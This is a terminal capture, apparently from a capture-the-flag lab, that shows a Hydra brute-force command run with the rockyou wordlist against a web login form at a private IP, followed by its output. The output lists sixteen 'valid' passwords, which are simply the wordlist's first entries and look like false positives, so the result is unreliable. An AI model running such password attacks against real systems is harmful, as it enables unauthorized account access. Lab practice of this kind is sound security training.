 ┌──(void㉿black-hole)-[~]
└─$ hydra -l john -P /usr/share/wordlists/rockyou.txt 10.10.234.196 -s 62337 http-post-form "/components/user/controller.php?action=authenticate:username=^USER^&pas
sword=^PASS^:Incorrect Username/Password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-06 18:56:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.234.196:62337/components/user/controller.php?action=authenticate:username=^USER^&password=^PASS^:Incorrect Username/Password
[62337][http-post-form] host: 10.10.234.196   login: john   password: 123456
[62337][http-post-form] host: 10.10.234.196   login: john   password: 12345
[62337][http-post-form] host: 10.10.234.196   login: john   password: 123456789
[62337][http-post-form] host: 10.10.234.196   login: john   password: password
[62337][http-post-form] host: 10.10.234.196   login: john   password: iloveyou
[62337][http-post-form] host: 10.10.234.196   login: john   password: 1234567
[62337][http-post-form] host: 10.10.234.196   login: john   password: princess
[62337][http-post-form] host: 10.10.234.196   login: john   password: rockyou
[62337][http-post-form] host: 10.10.234.196   login: john   password: abc123
[62337][http-post-form] host: 10.10.234.196   login: john   password: 12345678
[62337][http-post-form] host: 10.10.234.196   login: john   password: nicole
[62337][http-post-form] host: 10.10.234.196   login: john   password: daniel
[62337][http-post-form] host: 10.10.234.196   login: john   password: babygirl
[62337][http-post-form] host: 10.10.234.196   login: john   password: monkey
[62337][http-post-form] host: 10.10.234.196   login: john   password: lovely
[62337][http-post-form] host: 10.10.234.196   login: john   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-06 18:56:27